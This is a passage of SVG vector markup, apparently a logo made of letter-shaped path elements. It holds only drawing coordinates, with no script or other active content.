c0.7,0.3,1.5,0.4,2.6,0.4c0.4,0,1,0,1.6-0.1s1.3-0.1,1.9-0.2l2.1-0.3L331.1,309.7z"></path>		</g>		<g>			<path class="st0" d="M349.2,310.5c-1.7,0-3.2-0.2-4.3-0.7s-2.1-1.2-2.8-2.1c-0.7-0.9-1.2-2-1.5-3.4s-0.4-2.9-0.4-4.7    s0.1-3.4,0.4-4.8s0.8-2.6,1.5-3.5s1.6-1.7,2.8-2.2c1.2-0.5,2.6-0.7,4.3-0.7c1.7,0,3.2,0.2,4.3,0.7c1.2,0.5,2.1,1.2,2.8,2.2    c0.7,0.9,1.2,2.1,1.5,3.5s0.4,3,0.4,4.8s-0.1,3.4-0.4,4.8s-0.8,2.5-1.5,3.4s-1.6,1.6-2.8,2C352.4,310.3,350.9,310.5,349.2,310.5z     M349.2,307c1,0,1.9-0.1,2.5-0.4c0.7-0.3,1.2-0.8,1.6-1.4s0.6-1.4,0.8-2.3c0.1-0.9,0.2-2,0.2-3.3c0-1.2-0.1-2.3-0.2-3.3    c-0.2-1-0.4-1.8-0.8-2.4s-0.9-1.1-1.5-1.5c-0.7-0.3-1.5-0.5-2.5-0.5s-1.9,0.2-2.5,0.5c-0.7,0.3-1.2,0.8-1.5,1.5    c-0.4,0.7-0.6,1.5-0.8,2.4s-0.2,2.1-0.2,3.3c0,1.2,0.1,2.3,0.2,3.2c0.1,0.9,0.4,1.7,0.8,2.3c0.4,0.6,0.9,1.1,1.6,1.4    C347.3,306.9,348.2,307,349.2,307z"></path>		</g>		<g>			<path class="st0" d="M368.7,288.8h3c0.5,0,0.9,0,1.4,0.1c0.4,0.1,0.9,0.2,1.2,0.5c0.4,0.2,0.8,0.6,1.1,1c0.3,0.4,0.6,1,0.9,1.7    l5.1,13.4c0.2,0.6,0.5,0.9,0.8,0.9v-17.6h3.8v21.4h-3c-2.1-0.1-3.6-1.1-4.4-3.1l-5.3-13.5c-0.1-0.4-0.2-0.6-0.4-0.8    c-0.1-0.2-0.3-0.2-0.4-0.2l0.1,17.6h-3.9L368.7,288.8z"></path>		</g>		<g>			<path class="st0" d="M410.4,292.4l-2.4-0.2c-0.7-0.1-1.4-0.1-2.2-0.2c-0.8,0-1.4-0.1-2.1-0.1c-1.1,0-2,0.2-2.6,0.5    s-0.9,0.9-0.9,1.7c0,0.4,0.1,0.7,0.4,1c0.2,0.3,0.6,0.6,1,0.9s0.8,0.5,1.4,0.7l1.6,0.7c0.8,0.4,1.6,0.7,2.4,1.1s1.5,0.8,2.2,1.3    c0.6,0.5,1.2,1.1,1.6,1.8c0.4,0.7,0.6,1.6,0.6,2.6c0,0.9-0.1,1.7-0.4,2.4s-0.7,1.4-1.3,2c-0.6,0.6-1.4,1-2.3,1.4    c-0.9,0.3-2,0.5-3.3,0.5c-0.6,0-1.1,0-1.5-0.1c-0.5,0-1.1-0.1-1.9-0.2s-1.5-0.2-2.1-0.2c-0.6-0.1-1.1-0.1-1.5-0.2l0.3-3.3    c0.4,0.1,0.9,0.1,1.5,0.2l1.8,0.1c0.9,0.1,1.6,0.1,2.1,0.1c0.4,0,0.9,0,1.4,0c0.4,0,0.9,0,1.3-0.1s0.8-0.2,1.1-0.5    c0.3-0.2,0.6-0.5,0.8-0.9c0.2-0.4,0.3-0.8,0.3-1.3s-0.1-0.9-0.4-1.2c-0.3-0.4-0.6-0.7-1-1s-0.9-0.6-1.5-0.8    c-0.6-0.2-1.1-0.5-1.7-0.8l-2.3-1c-0.8-0.4-1.4-0.8-2-1.3s-1.1-1-1.5-1.7c-0.4-0.6-0.6-1.4-0.6-2.3c0-0.8,0.1-1.6,0.4-2.3    s0.7-1.3,1.3-1.8c0.6-0.5,1.4-0.9,2.3-1.2s2.1-0.4,3.6-0.4c1,0,2.1,0.1,3.3,0.3l3.4,0.5L410.4,292.4z"></path>		</g>		<g>			<path class="st0" d="M434.7,309.7c-0.7,0.2-1.5,0.3-2.2,0.4c-0.6,0.1-1.3,0.2-2.1,0.3c-0.8,0.1-1.4,0.1-2.1,0.1    c-1.7,0-3.1-0.2-4.1-0.7s-1.9-1.2-2.5-2.1s-1-2.1-1.3-3.4c-0.2-1.4-0.4-3-0.4-4.8c0-1.9,0.1-3.6,0.4-5s0.7-2.5,1.4-3.4    c0.6-0.9,1.5-1.6,2.6-2s2.4-0.6,4-0.6c0.7,0,1.4,0,2.2,0.1c0.8,0.1,1.4,0.2,2.1,0.3c0.7,0.1,1.4,0.3,2.1,0.4l-0.1,3.1    c-0.7-0.1-1.4-0.1-2.1-0.2c-0.6-0.1-1.2-0.1-1.9-0.2c-0.6,0-1.2-0.1-1.7-0.1c-1,0-1.8,0.1-2.4,0.4c-0.6,0.2-1.1,0.7-1.5,1.3    c-0.4,0.6-0.6,1.4-0.8,2.3c-0.1,1-0.2,2.2-0.2,3.6s0.1,2.5,0.2,3.5s0.4,1.7,0.7,2.3c0.4,0.6,0.9,1,1.5,1.3    c0.7,0.3,1.5,0.4,2.6,0.4c0.4,0,1,0,1.6-0.1s1.3-0.1,1.9-0.2l2.1-0.3L434.7,309.7z"></path>		</g>		<g>			<path class="st0" d="M444.8,288.8h3.8v21.4h-3.8V288.8z"></path>		</g>		<g>			<path class="st0" d="M473.8,310.1h-7c-1,0-1.9-0.1-2.8-0.4s-1.6-0.7-2.3-1.2c-0.6-0.5-1.1-1.2-1.5-2c-0.3-0.7-0.5-1.6-0.5-2.6    c0-0.1,0-0.1,0-0.2c0-0.7,0.1-1.4,0.2-1.9s0.3-0.9,0.6-1.3c0.3-0.4,0.6-0.7,1-0.9c0.4-0.2,0.9-0.4,1.4-0.6    c-0.4-0.3-0.7-0.6-1.1-0.9c-0.3-0.3-0.6-0.6-0.8-1c-0.2-0.4-0.4-0.9-0.5-1.4c-0.1-0.4-0.1-0.8-0.1-1.3c0-0.2,0-0.3,0-0.5    c0-0.9,0.2-1.7,0.6-2.4c0.4-0.7,0.9-1.2,1.5-1.6s1.4-0.7,2.2-0.9c0.8-0.2,1.7-0.3,2.7-0.3h6.4v3.3h-6.3c-0.9,0-1.6,0.2-2.2,0.6    s-0.9,1.2-0.9,2.1s0.3,1.6,0.8,2.2s1.2,0.9,2.2,0.9h4.6v3.3h-4.7c-0.4,0-0.8,0-1.2,0.1c-0.4,0.1-0.8,0.2-1.1,0.4    c-0.3,0.2-0.6,0.5-0.8,0.9s-0.3,0.8-0.3,1.3c0,0.1,0,0.1,0,0.2c0,0.4,0.1,0.8,0.2,1.1c0.2,0.4,0.4,0.6,0.7,0.9    c0.3,0.2,0.6,0.4,1,0.5s0.8,0.2,1.3,0.2h6.9L473.8,310.1z"></path>		</g>		<g>			<path class="st0" d="M484.5,288.8h3c0.5,0,0.9,0,1.4,0.1c0.4,0.1,0.9,0.2,1.2,0.5c0.4,0.2,0.8,0.6,1.1,1c0.3,0.4,0.6,1,0.9,1.7    l5.1,13.4c0.2,0.6,0.5,0.9,0.8,0.9v-17.6h3.8v21.4h-3c-2.1-0.1-3.6-1.1-4.4-3.1l-5.3-13.5c-0.1-0.4-0.2-0.6-0.4-0.8    c-0.1-0.2-0.3-0.2-0.4-0.2l0.1,17.6h-3.9L484.5,288.8z"></path>		</g>		<g>			<path class="st0" d="M510.7,288.8h16.2v3.5h-6.2v17.9h-3.8v-17.9h-6.2V288.8z"></path>		</g>		<g>			<path class="st0" d="M548.3,292.4l-2.4-0.2c-0.7-0.1-1.4-0.1-2.2-0.2c-0.8,0-1.4-0.1-2.1-0.1c-1.1,0-2,0.2-2.6,0.5    s-0.9,0.9-0.9,1.7c0,0.4,0.1,0.7,0.4,1c0.2,0.3,0.6,0.6,1,0.9s0.8,0.5,1.4,0.7l1.6,0.7c0.8,0.4,1.6,0.7,2.4,1.1    c0.8,0.4,1.5,0.8,2.2,1.3c0.6,0.5,1.2,1.1,1.6,1.8c0.4,0.7,0.6,1.6,0.6,2.6c0,0.9-0.1,1.7-0.4,2.4c-0.3,0.8-0.7,1.4-1.3,2    s-1.4,1-2.3,1.4c-0.9,0.3-2,0.5-3.3,0.5c-0.6,0-1.1,0-1.5-0.1c-0.5,0-1.1-0.1-1.9-0.2c-0.8-0.1-1.5-0.2-2.1-0.2    c-0.6-0.1-1.1-0.1-1.5-0.2l0.3-3.3c0.4,0.1,0.9,0.1,1.5,0.2l1.8,0.1c0.9,0.1,1.6,0.1,2.1,0.1c0.4,0,0.9,0,1.4,0    c0.4,0,0.9,0,1.3-0.1c0.4-0.1,0.8-0.2,1.1-0.5c0.3-0.2,0.6-0.5,0.8-0.9s0.3-0.8,0.3-1.3s-0.1-0.9-0.4-1.2c-0.3-0.4-0.6-0.7-1-1    s-0.9-0.6-1.5-0.8c-0.6-0.2-1.1-0.5-1.7-0.8l-2.3-1c-0.8-0.4-1.4-0.8-2-1.3s-1.1-1-1.5-1.7c-0.4-0.6-0.6-1.4-0.6-2.3    c0-0.8,0.1-1.6,0.4-2.3s0.7-1.3,1.3-1.8s1.4-0.9,2.3-1.2c1-0.3,2.1-0.4,3.6-0.4c1,0,2.1,0.1,3.3,0.3l3.4,0.5L548.3,292.4z"></path>		</g>	</g>	<g>		<path class="st0" d="M87.9,240.2V254H71.7c-18,0-36,0-54,0c-2,0-3.9,0-5.9,0c-4,0-7.9,0-11.9,0c7.1-4,9.6-9.7,11.8-16.1   C16.9,223,22,208.1,27,193.3c5.1-14.8,10.1-29.7,15.2-44.6c2.2-6.4,3.5-12.1-0.8-16.1c4,0,8,0,12,0s8,0,12,0   c-6.2,3.4-8.5,9.2-10.7,15c-5.9,17.3-11.8,34.3-17.7,51.6s-11.9,34.6-17.8,51.9c17.2,0,34.5,0,51.7,0   C77.6,251.1,86,248.3,87.9,240.2z"></path>		<path class="st0" d="M197.5,254.2c-4,0-8,0-12,0s-8,0-12,0c2.2-2,2.9-4.4,2.8-7.2c-0.1-2.7-1-5.8-2.1-9L162,202.2   c-2.4,7.4-11.2,10.2-20.3,11.9c-12.5,2.4-25.2,4.8-30.6,20.9l0,0l-1,3c-0.9,2.7-1.4,5.8-0.8,8.7s2.2,5.6,5.6,7.4c-4,0-8,0-12,0   s-8,0-12,0c4.4-0.9,8-3.5,10.8-6.7c2.8-3.1,4.7-6.9,5.9-10.2c5.9-17.4,11.9-34.9,17.8-52.3c5-14.7,10-29.4,15-44.1   c-0.2-0.3-0.4-0.7-0.6-1c-1.8-2.7-4.2-5.2-7.8-7.2c16.7,0,17.1-3.6,22.8,14.7c5.3,15.3,10.5,30.7,15.8,46s10.5,30.7,15.8,46   c1.1,2.9,2.4,5.7,4.2,8.3C192.1,250.2,194.4,252.5,197.5,254.2z M159.1,193.8l-0.1-0.3c-5.1-14.8-10.2-29.7-15.3-44.6   c-0.5-1.6-1.1-3.1-1.7-4.6c-4.7,13.7-9.3,27.4-14,41.1l-12.3,36.1c6.8-6.9,16.1-8.4,25.5-10.2C151.3,209.4,161.9,206,159.1,193.8z   "></path>		<path class="st0" d="M351.4,121c-20.7-16.1-52.1-7.1-84,0.6v117.8c0.2,5.8,1.3,11.3,6.3,14.7c-8,0-16.1,0-24.1,0   c5.7-4,6.3-9.7,6.3-16.1V124.2c-10,2.6-21.4,3.5-33.2,2.4c-11.6-1.1-22.8-6.2-27-13.8c-1.9-3.5-2.4-7.9-0.6-12.1   c0.3-0.7,0.9-0.6,1.1,0c6.1,15.2,15.3,22.3,28.8,23.2c9.1,0.6,21.7-2.2,30.7-5.5c32.9-11.9,68-33.7,97,1.4   C353.7,121.4,352.2,122.2,351.4,121z"></path>		<path class="st0" d="M380.5,193.4c0,33.5-20.4,60.7-45.6,60.7s-45.6-27.2-45.6-60.7s20.4-60.7,45.6-60.7S380.5,159.9,380.5,193.4z    M367.7,185.8c-3.5-31.6-21-53.8-39.1-49.6c-18.1,4.2-29.9,33.3-26.4,64.9s21,53.8,39.1,49.6C359.4,246.5,371.2,217.4,367.7,185.8   z"></path>		<path class="st0" d="M483.9,227.9c-0.4,13.4-15.3,23.5-31.3,26.9c-17.4,3.8-39,1.3-56.8-11.9v-14.6c9,22,38.2,28.6,58.7,23.5   c22-5.5,28.2-24.9,8.9-39.1c-20.6-15.1-62.2-22.4-65.7-48.1c-2.7-20,19.4-36.4,47.8-33.8v3.3c-5.9-1.1-11.7-1.2-17.2-0.1   c-16.2,3.2-27.3,13.7-21.7,27.9C416.4,186.3,485.1,191.2,483.9,227.9z M536.9,227.9c-0.4,13.4-15.2,23.5-31.3,27   c-6.5,1.4-13.5,2-20.7,1.4v-3.4c7.8,1.1,15.7,0.7,22.6-1c22-5.5,28.2-24.9,8.9-39.1c-20.6-15.1-62.2-22.4-65.7-48.1   c-3.8-28.1,41.2-48.9,83.9-20.7v13.8c-14-18.8-35.4-27.2-53.3-23.6c-16.2,3.2-27.3,13.7-21.7,27.9   C469.3,186.3,538,191.2,536.9,227.9z"></path>		<path class="st0" d="M643.9,254.2c-4,0-8,0-12,0s-8,0-12,0c2.2-2,2.9-4.4,2.8-7.2c-0.1-2.7-0.9-5.8-2.1-9l-12.3-35.8   c-2.4,7.4-11.2,10.2-20.3,11.9c-12.5,2.4-25.2,4.8-30.6,20.9l-1,3c-0.9,2.7-1.4,5.8-0.8,8.7c0.6,2.9,2.2,5.6,5.6,7.4   c-4,0-8,0-12,0s-8,0-12,0c4.4-0.9,8-3.5,10.8-6.7c2.8-3.1,4.7-6.9,5.9-10.2c5.9-17.4,11.9-34.9,17.8-52.3c5-14.7,10-29.4,15-44.1   c-0.2-0.3-0.4-0.7-0.6-1c-1.8-2.7-4.2-5.2-7.8-7.2c16.7,0,17.1-3.6,22.8,14.7c5.3,15.3,10.5,30.7,15.8,46s10.5,30.7,15.8,46   c1.1,2.9,2.4,5.7,4.2,8.3C638.5,250.2,640.8,252.5,643.9,254.2z M605.4,193.8l-0.1-0.3c-5.1-14.8-10.2-29.7-15.3-44.6   c-0.5-1.6-1.1-3.1-1.7-4.6c-4.7,13.7-9.3,27.4-14,41.1L562,221.5c6.8-6.9,16.1-8.4,25.5-10.2C597.6,209.4,608.3,206,605.4,193.8z"></path>	</g>	<g>		<g>			<path class="st0" d="M240.1,42.1l-12.3,6.4l6.3,12.1l-5,2.6l-14.7-28.4l5-2.6l6,11.7l12.3-6.4l-6-11.7l5-2.6l14.7,28.4l-5,2.6    L240.1,42.1z"></path>		</g>		<g>			<path class="st0" d="M265.5,0l3.2,4.2l-10.3,7l-2.9-3.7L265.5,0z M261.3,14.1l5.4-1.7l9.4,30.5l-5.4,1.6L261.3,14.1z"></path>		</g>		<g>			<path class="st0" d="M300.4,27.9l1.1,9.6l-5.6,0.6l-3.4-31.8l12-1.3c7.5-0.8,11.7,2.4,12.4,9.6c0.4,3.6-0.3,6.5-1.9,8.7    c-1.7,2.2-4.4,3.5-8.2,3.9L300.4,27.9z M306.2,22c1.9-0.2,3.3-0.9,4-2.1c0.8-1.2,1.1-2.8,0.9-4.7c-0.4-3.7-2.4-5.4-6.1-5    l-6.4,0.7l1.2,11.8L306.2,22z"></path>		</g>		<g>			<path class="st0" d="M341,5.2l5.6,0.7l-3.8,31.7l-5.6-0.7L341,5.2z"></path>		</g>		<g>			<path class="st0" d="M382.4,46.8c-1.1-0.1-2.2-0.2-3.3-0.4c-0.9-0.1-1.9-0.3-3.1-0.5c-1.1-0.2-2.1-0.5-3-0.8    c-2.4-0.7-4.3-1.7-5.6-2.8s-2.2-2.5-2.7-4.1s-0.6-3.4-0.3-5.5c0.3-2.1,0.8-4.4,1.6-7c0.9-2.8,1.8-5.1,2.8-7s2.2-3.3,3.5-4.3    s2.8-1.6,4.5-1.7c1.7-0.1,3.7,0.2,5.9,0.9c1,0.3,2,0.7,3,1.2s2,0.9,2.8,1.3c1,0.5,1.9,1,2.9,1.5l-1.6,4.4c-1-0.4-2-0.8-3-1.3    c-0.8-0.4-1.7-0.7-2.6-1.1s-1.7-0.6-2.4-0.9c-1.4-0.4-2.6-0.6-3.6-0.5s-1.9,0.4-2.7,1.1c-0.8,0.7-1.5,1.7-2.1,3s-1.3,3-1.9,5.1    c-0.6,2-1,3.7-1.3,5.1c-0.2,1.4-0.2,2.6,0,3.7c0.2,1,0.8,1.8,1.6,2.5c0.8,0.7,2,1.3,3.5,1.7c0.6,0.2,1.4,0.4,2.3,0.6    c0.9,0.2,1.8,0.4,2.7,0.6l3.2,0.6L382.4,46.8z"></path>		</g>		<g>			<path class="st0" d="M416,33.2c1-1,2.3-1.7,3.8-2s3.2,0.1,5.1,1.2l4.1,2.3l-8.7,31.7l-4.9-2.7l1.7-6.2l-10.4-5.8l-4.3,4.7    l-5.3-2.9L416,33.2z M422.8,36.7c0,0-0.1,0-0.1-0.1c-0.5-0.3-1-0.3-1.5-0.2c-0.5,0.2-1,0.5-1.4,1l-9.5,10.3l8.2,4.6L422.8,36.7z"></path>		</g>	</g></g></svg>